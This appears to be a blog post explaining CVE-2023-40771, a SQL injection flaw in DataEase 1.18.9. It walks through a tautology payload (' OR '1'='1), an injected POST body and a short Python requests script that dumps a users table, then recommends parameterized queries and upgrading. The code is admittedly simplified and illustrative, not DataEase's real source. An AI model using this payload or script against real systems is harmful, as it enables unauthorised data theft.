If you use DataEase, pay close attention. The SQL injection vulnerability tagged as CVE-2023-40771 affects DataEase version 1.18.9. In this post, I’ll explain the issue in plain language, show you real code snippets, and break down how a remote attacker can steal your sensitive data with a crafted string—*and why the blacklist function isn't enough to stop them*.
What Is DataEase?
DataEase is an open-source data visualization and dashboard platform, popular for its easy setup and rich features. Organizations install it to connect databases and build dashboards for quick insights.
The Core of the Problem
CVE-2023-40771 is an SQL injection vulnerability. That means, an attacker sends malicious input that tricks the backend SQL server into running their commands. This bug happens because DataEase tries to *block* SQL injection with a blacklist, but it’s not complete—so hackers can still slip things past the defenses.
Vulnerable Version: DataEase v1.18.9
Attack: Remote SQL Injection
Impact: Attacker can steal, modify, or delete any data in the connected database.
How the Flaw Happens
Let's look at the code logic (simplified). In some DataEase APIs, especially the ones handling custom SQL queries, user input is *interpolated* directly into the SQL command, after passing through a weak blacklist filter.
Filter Example
def is_safe(sql):
black_list = ['DROP', 'DELETE', '--', ';', 'UPDATE']
for keyword in black_list:
if keyword in sql.upper():
return False
return True
If a user sends:
SELECT * FROM users WHERE name = 'Alice'
the filter lets it through.
But the filter only looks for a few keywords—smart attackers know dozens of ways to hide or encode malicious SQL so those keywords don’t show up.
Suppose an attacker sends *this* string instead
admin' OR '1'='1
So the final SQL constructed by the backend might look like
SELECT * FROM users WHERE name = 'admin' OR '1'='1'
Since '1'='1' is always true, the query lists *all users*! This is called a tautology-based attack.
You can also evade blacklisting with inline comments, casing tricks, or using non-blacklisted keywords and functions.
Let’s say DataEase’s API endpoint accepts a POST request with a “filter” parameter
POST /data/query
{
"query": "SELECT * FROM users WHERE name = '{{filter}}'"
}
Normal Usage
{
"filter": "Alice"
}
The Attack
{
"filter": "Alice' OR '1'='1"
}
The backend builds (dangerously)
SELECT * FROM users WHERE name = 'Alice' OR '1'='1'
Response
All rows of the users table are returned, including sensitive data like password hashes, email addresses, or API tokens.
Data Theft: Attacker can dump all user data or business-sensitive info.
- Data Tampering: If the endpoint allows *UPDATE* or *DELETE*, the attacker might modify or delete records (blacklist is not perfect).
- Remote code execution: Sometimes, chained with other bugs, this can lead to full control of the target server.
Here’s a simple Python script using requests
import requests
url = 'http://dataease-target.com/data/query';
payload = {
"query": "SELECT * FROM users WHERE name = '{}'"
}
mal_input = "Alice' OR '1'='1"
data = payload.copy()
data['query'] = payload['query'].format(mal_input)
r = requests.post(url, json=data)
print(r.text) # Should print all users if vulnerable
Why Did It Happen?
The major problem is using a blacklist, not a whitelist. Blacklists are easy to bypass. Proper way to handle SQL queries is using *prepared statements* or *parameterized queries* that never mix user input into SQL directly.
References
- NVD Entry: CVE-2023-40771
- Original advisory on GitHub
- OWASP SQL Injection Guide
How to Protect Yourself
- Update DataEase: If you’re using v1.18.9 or below, upgrade to the latest version immediately.
Conclusion
CVE-2023-40771 is a classic, dangerous bug. Never trust a blacklist to secure user input! Attackers are creative—they’ll always find ways around. Patch your DataEase instance, double-check your code, and use proper secure coding practices.
Stay safe, and keep your data private!
*Content exclusive for this post. If you have questions or need help with SQL injection, reach out to security experts or the open source community for guidance.*
Timeline
Published on: 09/01/2023 16:15:08 UTC
Last modified on: 09/06/2023 00:14:02 UTC
